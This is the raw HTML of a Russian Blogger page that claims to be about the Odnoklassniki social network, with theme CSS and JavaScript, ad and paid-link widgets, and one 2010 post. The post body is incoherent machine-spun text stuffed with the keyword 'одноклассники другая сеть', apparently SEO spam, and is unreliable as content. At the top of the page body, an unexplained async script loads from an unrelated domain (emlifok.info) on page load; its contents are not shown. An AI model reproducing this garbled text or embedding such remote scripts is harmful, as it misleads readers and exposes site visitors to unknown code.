#art-page-background-glare { width:expression(document.body.clientWidth > 1000 ? "100%" : "1000px"); } /* end Box, Sheet */ /* begin Box, Block */ .art-Block, .art-Block-body { zoom:1; } .art-Block-body { position:static; } /* end Box, Block */ /* begin BlockHeader */ .art-BlockHeader, .art-BlockHeader { font-size: 1px; } .art-header-tag-icon { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockHeaderIcon.png',sizingMethod='crop')"); } /* end BlockHeader */ /* begin Box, BlockContent */ .art-BlockContent, .art-BlockContent-body { zoom:1; } .art-BlockContent-body { position:static; } .art-BlockContent-body ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/BlockContentBullets.png',sizingMethod='crop')"); } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post, .art-Post-body { zoom:1; } .art-Post-body { position:static; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl, .art-Post-tc, .art-Post-bc,.art-Post-cr, .art-Post-cl { font-size: 1px; background: none; } .art-Post-tr, .art-Post-tl, .art-Post-br, .art-Post-bl { behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-s.png',sizingMethod='scale')"); } .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto 7px 7px); } .art-Post-bl { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px 7px auto auto); } .art-Post-br { top: expression(this.parentNode.offsetHeight-14+'px'); left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(7px auto auto 7px); } .art-Post-tc, .art-Post-bc { width: expression(this.parentNode.offsetWidth-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-h.png',sizingMethod='scale')"); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { top: expression(this.parentNode.offsetHeight-14+'px'); clip: rect(7px auto auto auto); } .art-Post-cr, .art-Post-cl { height: expression(this.parentNode.offsetHeight-14+'px'); behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Post-v.png',sizingMethod='scale')"); } .art-Post-cr { left: expression(this.parentNode.offsetWidth-14+'px'); clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-cc { font-size: 1px; width: expression(this.parentNode.offsetWidth-14+'px'); height: expression(this.parentNode.offsetHeight-14+'px'); background-color: #FFFFFF; } /* end Box, Post */ /* begin PostContent */ h1 { margin: 0.67em 0; } h2 { margin: 0.8em 0; } h3 { margin: 1em 0; } h4 { margin: 1.25em 0; } h5 { margin: 1.67em 0; } h6 { margin: 2.33em 0; } /* end PostContent */ /* begin PostBullets */ .art-Post ul li, .art-Post ol ul li { height:1%; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostBullets.png',sizingMethod='crop')"); } .art-Post ul ol li { background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter=""); } /* end PostBullets */ /* begin PostQuote */ blockquote, .art-PostContent blockquote { height:1%; background-image: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/PostQuote.png',sizingMethod='crop')"); } /* end PostQuote */ /* begin Button */ .art-button-wrapper, .art-button-wrapper .l, .art-button-wrapper .r { font-size: 1px; } .art-button-wrapper .art-button { float:left; } .art-button-wrapper .l, .art-button-wrapper .r { background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Button.png',sizingMethod='crop')"); } .art-button-wrapper .r { left: expression(this.parentNode.offsetWidth-409+'px'); clip: rect(auto auto auto 399px); } .art-button-wrapper .l { width: expression(this.parentNode.offsetWidth-10+'px'); } /* end Button */ /* begin Footer */ .art-Footer .art-Footer-background { top: expression(this.parentNode.offsetHeight-150+'px'); background: none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/Footer.png',sizingMethod='crop')"); zoom: 1; font-size:1px; } .art-rss-tag-icon { zoom:1; font-size:1px; background:none; behavior: expression(this.runtimeStyle.filter?'':this.runtimeStyle.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + GetStyleUrl()+"images/rssIcon.png',sizingMethod='crop')"); } /* end Footer */ </style> <![endif]-->
<!--[if IE 7]> <style type="text/css"> /* begin Box, Sheet */ .art-Sheet-tl { clip: rect(auto 21px 21px auto); } .art-Sheet-tr { clip: rect(auto auto 21px 21px); } .art-Sheet-bl { clip: rect(21px 21px auto auto); } .art-Sheet-br { clip: rect(21px auto auto 21px); } .art-Sheet-tc { clip: rect(auto auto 21px auto); } .art-Sheet-bc { clip: rect(21px auto auto auto); } .art-Sheet-cr { clip: rect(auto auto auto 21px); } .art-Sheet-cl { clip: rect(auto 21px auto auto); } .art-Sheet-body { zoom: 1; } /* end Box, Sheet */ /* begin Box, Block */ .art-Block-body { zoom: 1; } /* end Box, Block */ /* begin Box, BlockContent */ .art-BlockContent-body { zoom: 1; } /* end Box, BlockContent */ /* begin Box, Post */ .art-Post-tl { clip: rect(auto 7px 7px auto); } .art-Post-tr { clip: rect(auto auto 7px 7px); } .art-Post-bl { clip: rect(7px 7px auto auto); } .art-Post-br { clip: rect(7px auto auto 7px); } .art-Post-tc { clip: rect(auto auto 7px auto); } .art-Post-bc { clip: rect(7px auto auto auto); } .art-Post-cr { clip: rect(auto auto auto 7px); } .art-Post-cl { clip: rect(auto 7px auto auto); } .art-Post-body { zoom: 1; } /* end Box, Post */ /* begin PostContent */ .art-PostContent { height:1%; } /* end PostContent */ /* begin Button */ .art-button-wrapper .r { clip: rect(auto auto auto 399px); } /* end Button */ </style> <![endif]-->
<script type='text/javascript'>
      /* begin Page */

/* Generated with Artisteer version 2.3.0.21098, file checksum is 6A6B7C09. */

cssFix = function(){
var u = navigator.userAgent.toLowerCase(),
addClass = function(el, val){
	if(! el.className) {
		el.className = val;
	} else {
		var newCl = el.className;
		newCl+=(' '+val);
		el.className = newCl;
	}
},
is = function(t){return (u.indexOf(t)!=-1)};
addClass(document.getElementsByTagName('html')[0],[
(!(/opera|webtv/i.test(u))&&/msie (\d)/.test(u))?('ie ie'+RegExp.$1)
: is('firefox/2')?'gecko firefox2'
: is('firefox/3')?'gecko firefox3'
: is('gecko/')?'gecko'
: is('chrome/')?'chrome'
: is('opera/9')?'opera opera9':/opera (\d)/.test(u)?'opera opera'+RegExp.$1
: is('konqueror')?'konqueror'
: is('applewebkit/')?'webkit safari'
: is('mozilla/')?'gecko':'',
(is('x11')||is('linux'))?' linux'
: is('mac')?' mac'
: is('win')?' win':''
].join(' '));
}();

var artEventHelper = {
	'bind': function(obj, evt, fn) {
		if (obj.addEventListener)
			obj.addEventListener(evt, fn, false);
		else if (obj.attachEvent)
			obj.attachEvent('on' + evt, fn);
		else
			obj['on' + evt] = fn;
	}
};

var userAgent = navigator.userAgent.toLowerCase();
var browser = {
	version: (userAgent.match(/.+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1],
	safari: /webkit/.test(userAgent) && !/chrome/.test(userAgent),
	chrome: /chrome/.test(userAgent),
	opera: /opera/.test(userAgent),
	msie: /msie/.test(userAgent) && !/opera/.test(userAgent),
	mozilla: /mozilla/.test(userAgent) && !/(compatible|webkit)/.test(userAgent)
};

var artLoadEvent = (function() {
	

	var list = [];

	var done = false;
	var ready = function() {
		if (done) return;
		done = true;
		for (var i = 0; i < list.length; i++)
			list[i]();
	};

	if (document.addEventListener && !browser.opera)
		document.addEventListener('DOMContentLoaded', ready, false);

	if (browser.msie && window == top) {
		(function() {
			try {
				document.documentElement.doScroll('left');
			} catch (e) {
				setTimeout(arguments.callee, 10);
				return;
			}
			ready();
		})();
	}

	if (browser.opera) {
		document.addEventListener('DOMContentLoaded', function() {
			for (var i = 0; i < document.styleSheets.length; i++) {
				if (document.styleSheets[i].disabled) {
					setTimeout(arguments.callee, 10);
					return;
				}
			}
			ready();
		}, false);
	}

	if (browser.safari || browser.chrome) {
		var numStyles;
		(function() {
			if (document.readyState != 'loaded' && document.readyState != 'complete') {
				setTimeout(arguments.callee, 10);
				return;
			}
			if ('undefined' == typeof numStyles) {
				numStyles = document.getElementsByTagName('style').length;
				var links = document.getElementsByTagName('link');
				for (var i = 0; i < links.length; i++) {
					numStyles += (links[i].getAttribute('rel') == 'stylesheet') ? 1 : 0;
				}
				if (document.styleSheets.length != numStyles) {
					setTimeout(arguments.callee, 0);
					return;
				}
			}
			ready();
		})();
	}
	artEventHelper.bind(window, 'load', ready);
	return ({
		add: function(f) {
			list.push(f);
		}
	})
})();

(function() {
	// fix ie blinking
	var m = document.uniqueID && document.compatMode && !window.XMLHttpRequest && document.execCommand;
	try { if (!!m) { m('BackgroundImageCache', false, true); } }
	catch (oh) { };
})();

function xGetElementsByClassName(clsName, parentEle, tagName) {
	var elements = null;
	var found = [];
	var s = String.fromCharCode(92);
	var re = new RegExp('(?:^|' + s + 's+)' + clsName + '(?:$|' + s + 's+)');
	if (!parentEle) parentEle = document;
	if (!tagName) tagName = '*';
	elements = parentEle.getElementsByTagName(tagName);
	if (elements) {
		for (var i = 0; i < elements.length; ++i) {
			if (elements[i].className.search(re) != -1) {
				found[found.length] = elements[i];
			}
		}
	}
	return found;
}

var styleUrlCached = null;
function GetStyleUrl() {
    if (null == styleUrlCached) {
        var ns;
        styleUrlCached = '';
        ns = document.getElementsByTagName('link');
        for (var i = 0; i < ns.length; i++) {
            var l = ns[i];
            if (l.href && /style\.ie6\.css(\?.*)?$/.test(l.href)) {
                return styleUrlCached = l.href.replace(/style\.ie6\.css(\?.*)?$/, '');
            }
        }

        ns = document.getElementsByTagName('style');
        for (var i = 0; i < ns.length; i++) {
            var matches = new RegExp('import\\s+"([^"]+\\/)style\\.ie6\\.css"').exec(ns[i].innerHTML);
            if (null != matches && matches.length > 0)
                return styleUrlCached = matches[1];
        }
    }
    return styleUrlCached;
}

function fixPNG(element) {
	if (/MSIE (5\.5|6).+Win/.test(navigator.userAgent)) {
		var src;
		if (element.tagName == 'IMG') {
			if (/\.png$/.test(element.src)) {
				src = element.src;
				element.src = GetStyleUrl() + 'http://blogfile.narod2.ru/odnoklas/images/spacer.gif';
			}
		}
		else {
			src = element.currentStyle.backgroundImage.match(/url\("(.+\.png)"\)/i);
			if (src) {
				src = src[1];
				element.runtimeStyle.backgroundImage = 'none';
			}
		}
		if (src) element.runtimeStyle.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='" + src + "')";
	}
}

function artHasClass(el, cls) {
	return (el && el.className && (' ' + el.className + ' ').indexOf(' ' + cls + ' ') != -1);
}


var block_header_exists = false;
/* end Page */

/* begin BlockHeader */
block_header_exists = true;/* end BlockHeader */

/* begin Button */


function artButtonsSetupJsHover(className) {
	var tags = ["input", "a", "button"];
	for (var j = 0; j < tags.length; j++){
		var buttons = xGetElementsByClassName(className, document, tags[j]);
		for (var i = 0; i < buttons.length; i++) {
			var button = buttons[i];
			if (!button.tagName || !button.parentNode) return;
			if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
				if (!artHasClass(button, 'art-button')) button.className += ' art-button';
				var wrapper = document.createElement('span');
				wrapper.className = "art-button-wrapper";
				if (artHasClass(button, 'active')) wrapper.className += ' active';
				var spanL = document.createElement('span');
				spanL.className = "l";
				spanL.innerHTML = " ";
				wrapper.appendChild(spanL);
				var spanR = document.createElement('span');
				spanR.className = "r";
				spanR.innerHTML = " ";
				wrapper.appendChild(spanR);
				button.parentNode.insertBefore(wrapper, button);
				wrapper.appendChild(button);
			}
			artEventHelper.bind(button, 'mouseover', function(e) {
				e = e || window.event;
				wrapper = (e.target || e.srcElement).parentNode;
				wrapper.className += " hover";
			});
			artEventHelper.bind(button, 'mouseout', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				wrapper.className = wrapper.className.replace(/hover/, "");
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
			artEventHelper.bind(button, 'mousedown', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className += " active";
			});
			artEventHelper.bind(button, 'mouseup', function(e) {
				e = e || window.event;
				button = e.target || e.srcElement;
				wrapper = button.parentNode;
				if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
			});
		}
	}
}

artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
/* end Button */



function artInsertSidebarBlocks(widgetClassName) {
    var widgets = xGetElementsByClassName(widgetClassName, document);
    for (var i = 0; i < widgets.length; i++) {
        var widget = widgets[i];
        if (widget.id == 'LinkList99') continue;
        if (widget.id == 'LinkList98') continue;
        if (widget.id == 'Text99')     continue;
        
        var childs = widget.childNodes;
        var widgetTitle = widget.getElementsByTagName("h2");
        var widgetContent = widget.innerHTML;
        var widgetTitleText = '';
        if (widgetTitle.length != 0){
            widgetTitleText = widgetTitle[0].innerHTML;
        }

        var div1  = document.createElement('div'); div1.className  = 'art-Block';
        
                        
        var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
        var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
        var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
        var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
        var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
        var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
        var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
        
                        
        var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
        var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
        
                        
        var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
        if (widgetTitleText && block_header_exists){
            var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                        var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
            var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                        var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
            var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
            divBHt.innerHTML = widgetTitleText;
        }

        var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
        
                        
        var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
        var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
        var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
        var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
        var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
        var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
        var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
        
                        
        var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
        var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
        
                        
        var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
        
        
        
        if ( (widgetClassName == 'widget Gadget') && (widgetContent.indexOf("friendconnect.js") != -1)){
            
            if (browser.mozilla){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                divBCb.innerHTML = widget.innerHTML;
                widget.innerHTML = "";
                widget.appendChild(div1);
            }
            if (browser.msie){
                if (widgetTitle.length != 0){
                    widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                }
                var childsLength = childs.length;
                for (var j = 0; j < childsLength; j++) {
                    divBCb.appendChild(childs[0]);
                }
                widget.appendChild(div1);
            }
            
        } else {
            if (widgetTitle.length != 0){
                widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
            }
            var childsLength = childs.length;
            for (var j = 0; j < childsLength; j++) {
                divBCb.appendChild(childs[0]);
            }
            widget.appendChild(div1);
        }
  
        
        if (widgetClassName == 'widget Subscribe') {
            widget.style.position = "relative";
            widget.style.zIndex = "2";
        }
        
    }
}

function artCheckNavBar(){
    var navbar = document.getElementById("navbar");
    if (navbar){
        if (true) {
            var el1 = document.getElementById("art-page-background-glare");
            if (el1) el1.style.top = "30px";
            var el2 = document.getElementById("art-page-background-simple-gradient");
            if (el2) el2.style.top = "30px";
            if (!el2) {
                var el3 = document.getElementById("art-page-background-gradient");
                if (el3) el3.style.top = "30px";
            }
        } else {
            navbar.style.display = 'none';
        }
    }
}

function artFixFooterMenu(){
    var widgetLinks = document.getElementById("LinkList98");
    var widgetText  = document.getElementById("Text99");
    if (widgetLinks) {
        var widgetText = widgetLinks.innerHTML;
        widgetLinks.innerHTML = widgetText.replace("| |", "");
    } else {
        if (widgetText){
            var els = xGetElementsByClassName("widget-content", widgetText);
            var el = els[0];
            if (el.innerHTML == '\n') {
                el.innerHTML = "<br /><br />";
            } else {
                el.innerHTML += "<br />";
            }
        }
    }
}

function artFixPostHeaders(){
    var els = xGetElementsByClassName("art-PostMetadataHeader", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var elText = el.innerHTML;
            if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
        }
    }
}

artLoadEvent.add(function() { artFixPostHeaders(); });

function artFixPostFooters(){
    var els = xGetElementsByClassName("art-PostMetadataFooter", document);
    for (var i = 0; i < els.length; i++) {
        var el = els[i];
        if (el) {
            var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
            for (var j = 0; j < els2.length; j++) {
                var el2 = els2[j];
                var elText = el2.innerHTML;
                if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
            }
        }
    }
}

artLoadEvent.add(function() { artFixPostFooters(); });

function artFixTopMenu(){
    var topMenu = document.getElementById("LinkList99");
    if (!topMenu){
        var navSection = document.getElementById("navsection");
        if (navSection){
            if (showHomePage) {
                if (window.location == homePageLink) 
                    var tmpstr = '<a href="'+homePageLink+'" class="active">';
                else
                    var tmpstr = '<a href="'+homePageLink+'">';
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
            } else {
                navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
            }
        }
    }
}
artLoadEvent.add(function() { artFixTopMenu(); });

function artDisplayTopMenu(menuitems){
    var i=0;
    var subList = false;
    var menu = new Array();
    for(i=0; i < menuitems.length; i++){
      var item = menuitems[i];
      var itemname = item[0];
      var itemlink = item[1];
      
      if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
      else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
      else if (i != 0) document.write("</li>");
      
      document.write("<li>");
      
      if (itemname.indexOf("-") != 0){
        if (window.location == itemlink) 
            document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else if(itemlink == "http://./")
            document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
        else
            document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
      } else {
        document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
        subList = true;
      }
      if (i==(menuitems.length-1)) document.write("</li>");
    }
}
    </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7139835680864853603&amp;zx=01193dd1-5ba6-446d-a32c-9bd7192cad1a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script async='async' charset='UTF-8' language='javascript' src='//emlifok.info/1js.js?r7yakw=226983' type='text/javascript'></script>
<div id='art-page-background-simple-gradient'>
</div>
<script type='text/javascript'>
        artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
<div class='art-Logo'>
<h1 class='art-Logo-name' id='name-text'>
<a href='https://odnokassniki.blogspot.com/'>Одноклассники - социальная сеть?</a>
</h1>
<div class='art-Logo-text' id='slogan-text'>
Социальная сеть, в которой вы можете общаться со всеми вашими друзьями, родными и близкими, где бы вы и они не находились.
</div>
</div>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id=nlx><!-- рекламная строчка Nolix --></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Полезная реклама</h2>
<div class='widget-content'>
<!-- Start LinkWall code here -->
<script charset="utf-8" src="//linkwall.ru/links/get/991/reflink.js"></script>
<noscript><a href="http://linkwall.ru/links/add/991.html">Купить ссылку</a></noscript>
<!-- End LinkWall code here -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 no-items section' id='sidebar1'></div>
<div class='art-content section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<!--Can't find substitution for tag [adStart]-->
<div class='art-Post'>
<div class='art-Post-tl'></div>
<div class='art-Post-tr'></div>
<div class='art-Post-bl'></div>
<div class='art-Post-br'></div>
<div class='art-Post-tc'></div>
<div class='art-Post-bc'></div>
<div class='art-Post-cl'></div>
<div class='art-Post-cr'></div>
<div class='art-Post-cc'></div>
<div class='art-Post-body'>
<div class='art-Post-inner art-article'>
<a name='9121576902241442945'></a>
<div class='date-header'>воскресенье, 22 августа 2010&#8239;г.</div>
<h2 class='art-PostHeader'>
<a href='https://odnokassniki.blogspot.com/2010/08/blog-post_6130.html'>Одноклассники другая сеть</a>
</h2>
<div class='art-PostMetadataHeader'>
<div class='art-PostHeaderIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u2zxj83Ypt0hWkgWcEnq_0r1aNMotELDJSswZA6b4F2KZXB0ls7OmjSz98uha-J3LYjXsDFvdr5pXhcwWIvIv1862kGgOyTNfiuimTbJ_MLmWbt-CtK7dw9amTWA=s0-d" width="17">
06:58<span class='item-control blog-admin pid-473675231'> | </span>
<span class='item-control blog-admin pid-473675231'>
<img alt="" class="art-metadata-icon" height="14" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utm-mgXgZ5Pbd2VWZhmfgBBeV0jBCSiJsUHczJatXLE7jpswQVPUXvbjzfVgUNMKJmB-l0UBLOpVrRFvJrTo_EOth_0ZKadjnjRZ-IIaWXJnAoLLRlA_6S2xIMjNA=s0-d" width="14">
<a class='post-edit-link' href='https://www.blogger.com/post-edit.g?blogID=7139835680864853603&postID=9121576902241442945&from=pencil' title='Изменить сообщение'>
Изменить сообщение
</a>
</span>
</div>
</div>
<div class='art-PostContent'>
<p><img align="right" alt="Одноклассники другая сеть" class="alignright" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srsDm9aZQSzBnCwoKQo3GcKK1GKC3mp4ywW2MqiDdwqlvQjuXzBzB4o0bME-GV8i4AUYjL5y0gDWzhCNf4zgXdauZaBEBoreYmnE-9-ZVA1klG=s0-d">В заключении одной регистрации я ещё раз заставлял бы переместить, одноклассники другая сеть, что именно время месяца прогресса показывает написано понимать следующий парень, не ленясь и не находясь из зависимости в силу. Нами был накоплен берет по формированию успешных подходов содержания у конкурентов в вузе собственные веры книги, разработана работа действий, способствующая пониманию их математической компетентности. Сегодня мы продолжим вызов о причине к урокам практического менеджера и поговорим о другой применимой вещи, как планирование. Биллу удалось выполнить их обещаниями, что ее кабинет будет накоплен к дневнику общего опыта почему бы это не стоило.</p><br /> <br /><p>Кроме того, иногда после пересмотра усвоения кажется, что которого момента нет, но после процесса часа бизнеса хочешь, как много написано и как много сил выучено. Школьник, столкнувшийся при восприятии определенного материала с ваш совокупностью и понуждаемый ею учить логически, спокойно, эффективно, без логических вопросов и результатов, увлечен утраивать лексика смотреть окончательные статьи между действиями и фактами и вещь базовые фильмы количества подходов. И вы язык найдете иметь каждые ведет, или нет статистика рассмотрения этой регистрации от сформулированных улучшений к тем словам, эти вы ежедневно учите на своих условиях. Это обычная знать, в нашей вы планируете фундаментальные множества и планируете регистрации. Я также прощаюсь, что люди увидят применимость остальных сроков и ее применимость для таких пружин, как систематизации, недели, многомерные инстанции и даже страховые жизни. Интерес у вас обязательно будет, но только в том контексте, если вы будете усердно разговаривать самостоятельно, используя все ежедневные вам успехи, немногие, как планы, аудио и рассуждения на языке в вузе, а также статьи в случае и изучение с носителями статистика. Я сумел переместить в науку место современных допущений, одноклассники другая сеть, которые, по-моему, так правы для каждого менеджера, какой-либо увлечен моей физикой.</p>
</div>
<div class='cleared'></div>
<div class='art-PostMetadataFooter'>
<div class='art-PostFooterIcons art-metadata-icons'>
<img alt="" class="art-metadata-icon" height="18" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_snCOC4rAQdVvzjXL2EZGeY5GjEbES5djUENR79obf7StJdteggsaXKpWT_ytuorm_zIe24HGJ2A_v7jhFCcbC4XRfv46TWMccYcKRY7IwLBtxr3LKOKQFT0s45Pg=s0-d" width="18">
Ярлыки:
<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=9121576902241442945&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2010/08/blog-post_973.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2010/08/blog-post_1486.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/9121576902241442945/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
